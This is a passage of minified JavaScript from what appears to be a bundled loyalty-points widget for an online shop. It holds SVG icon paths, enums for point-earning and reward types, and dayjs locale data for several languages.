23.1032 26.9347 22.8976L25.7479 21.3796C26.5833 20.2747 27.0795 18.8974 27.0795 17.4056C27.0795 17.2578 27.0746 17.1111 27.065 16.9655C27.0746 16.8102 27.0795 16.6536 27.0795 16.496C27.0795 13.7214 25.5736 11.2985 23.3346 10C23.6982 11.0368 23.8959 12.1515 23.8959 13.3125C23.8959 18.1146 20.5128 22.1266 16 23.0951Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M8.78723 14.4202C9.43352 14.4202 9.95744 13.8963 9.95744 13.25C9.95744 12.6037 9.43352 12.0798 8.78723 12.0798C8.14094 12.0798 7.61702 12.6037 7.61702 13.25C7.61702 13.8963 8.14094 14.4202 8.78723 14.4202Z",fill:"currentColor"}),_("path",{d:"M14.1702 13.25C14.1702 13.8963 13.6463 14.4202 13 14.4202C12.3537 14.4202 11.8298 13.8963 11.8298 13.25C11.8298 12.6037 12.3537 12.0798 13 12.0798C13.6463 12.0798 14.1702 12.6037 14.1702 13.25Z",fill:"currentColor"}),_("path",{d:"M17.2128 14.4202C17.8591 14.4202 18.383 13.8963 18.383 13.25C18.383 12.6037 17.8591 12.0798 17.2128 12.0798C16.5665 12.0798 16.0426 12.6037 16.0426 13.25C16.0426 13.8963 16.5665 14.4202 17.2128 14.4202Z",fill:"currentColor"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13 2.25C6.92487 2.25 2.00001 7.17487 2.00001 13.25C2.00001 15.8724 2.91848 18.2818 4.45037 20.1718L2.14899 23.1154C1.98363 23.3269 1.95336 23.6142 2.07101 23.8556C2.18867 24.0969 2.43365 24.25 2.70213 24.25H13C19.0751 24.25 24 19.3251 24 13.25C24 7.17487 19.0751 2.25 13 2.25ZM3.40426 13.25C3.40426 7.95042 7.70042 3.65425 13 3.65425C18.2996 3.65425 22.5957 7.95042 22.5957 13.25C22.5957 18.5496 18.2996 22.8457 13 22.8457H4.14231L5.91035 20.5843C6.12056 20.3154 6.10698 19.9343 5.87815 19.6811C4.34003 17.9789 3.40426 15.7246 3.40426 13.25Z",fill:"currentColor"})]})};var c_=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(c_||{}),Nt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(Nt||{}),l_=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(l_||{}),Ue=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e))(Ue||{}),d_=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(d_||{}),__=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(__||{}),f_=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(f_||{}),p_=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(p_||{}),m_=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(m_||{});const h_=new Map([[Ue.ORDER_PAID,{icon:_(J6,{})}],[Ue.REGISTER,{icon:_(e_,{})}],[Ue.LOGIN,{icon:_(W6,{})}],[Ue.USER_BIRTHDAY,{icon:_(Y6,{})}],[Ue.SIGN_IN,{icon:_(K6,{})}],[Ue.BIRTHDAY,{icon:_(N6,{})}],[Ue.FOLLOW_INSTAGRAM,{icon:_(V6,{})}],[Ue.FOLLOW_FACEBOOK,{icon:_(j6,{})}],[Ue.SHARE_FACEBOOK,{icon:_(U6,{})}],[Ue.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(H6,{})}],[Ue.PHONE,{icon:_(Z6,{})}],[Ue.PRODUCT_REVIEW,{icon:_(u_,{})}]]),g_=new Map([[Nt.FREE_PRODUCT,{icon:_(r_,{})}],[Nt.ORDER_DISCOUNT,{icon:_(n_,{})}],[Nt.PERCENT_DISCOUNT,{icon:_(ws,{})}],[Nt.REDUCE_AMOUNT,{icon:_(i_,{})}],[Nt.FREE_SHIPPING,{icon:_(s_,{})}],[Nt.ADD_POINT,{icon:_(Qo,{})}]]),a8=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=R1.iconConfig[t]:i>-1?a=R1.iconConfig[i+1]:a=_(wn,{src:e}),a},O1={1:A1,2:A1},L_=["PAID_LEVEL_1","PAID_LEVEL_2"],s8=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=L_.indexOf(e);let s;return a?s=O1[t]:o>-1&&(s=O1[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(wn,{size:n,src:e})},Is="DEFAULT",u8=({earnType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=h_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})},c8=({rewardType:e,icon:t})=>{var i;const r=!t||t===Is,n=(i=g_.get(e))==null?void 0:i.icon;return r?n:_(wn,{src:t})};var C_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(C_);var v_={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(v_);var y_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var c=100*o+s;return c<600?"\u51CC\u6668":c<900?"\u65E9\u4E0A":c<1100?"\u4E0A\u5348":c<1300?"\u4E2D\u5348":c<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(y_);var M_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(M_);var b_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(c,u,d){var l=a[d];return Array.isArray(l)&&(l=l[u?0:1]),l.replace("%d",c)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(c){return c+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(b_);var E_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(E_);var w_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(w_);var I_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(I_);var T_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var C,g;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(C=+h,g={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),C%10==1&&C%100!=11?g[0]:C%10>=2&&C%10<=4&&(C%100<10||C%100>=20)?g[1]:g[2])}var l=function(h,L){return u.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return u.test(L)?s[h.month()]:c[h.month()]};f.s=c,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return 